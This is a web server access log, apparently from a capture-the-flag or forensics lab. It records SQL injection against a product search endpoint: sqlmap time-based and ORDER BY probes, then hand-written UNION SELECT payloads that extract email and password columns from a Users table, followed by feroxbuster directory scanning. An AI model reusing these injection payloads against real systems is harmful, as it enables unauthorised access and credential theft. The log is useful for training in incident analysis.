 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%29%20AND%208355%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%28115%29%7C%7CCHR%28112%29%7C%7CCHR%28105%29%7C%7CCHR%2873%29%2C5%29%20AND%20%28%27Omxc%27%3D%27Omx
c HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%20AND%208355%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%28115%29%7C%7CCHR%28112%29%7C%7CCHR%28105%29%7C%7CCHR%2873%29%2C5%29%20AND%20%27mqWF%27%3D%27mqWF HTTP
/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%29%20ORDER%20BY%201--%20DtMP HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20ORDER%20BY%201--%20GdNP HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20ORDER%20BY%201--%20TAan HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%29%20ORDER%20BY%201--%20LbNt HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:17 +0000] "GET /rest/products/search?q=1%27%20ORDER%20BY%201--%20ivGK HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:58 +0000] "GET /rest/products/search?q=%27))%20UNION%20SELECT%20%271%27,%20%272%27,%20%273%27,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users-- HTTP/1.1" 200 -
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
::ffff:192.168.10.5 - - [11/Apr/2021:09:30:00 +0000] "GET /rest/products/search?q=%27))%20UNION%20SELECT%20%271%27,%20%272%27,%20%273%27,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users-- HTTP/1.1" 304 -
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
::ffff:192.168.10.5 - - [11/Apr/2021:09:31:04 +0000] "GET /rest/products/search?q=qwert%27))%20UNION%20SELECT%20id,%20email,%20password,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users-- HTTP/1.1" 200 - "
-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
::ffff:192.168.10.5 - - [11/Apr/2021:09:32:51 +0000] "GET /rest/products/search?q=qwert%27))%20UNION%20SELECT%20id,%20email,%20password,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users-- HTTP/1.1" 200 374
2 "-" "curl/7.74.0"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /a54372a1404141fe8842ae5c029a00e3 HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /3e72ead66df04ca5bff7c9b741883cfbd3044c03e5114f7589804da12c36e5bafa6807b272cf4288ae1316f157b1fab2 HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"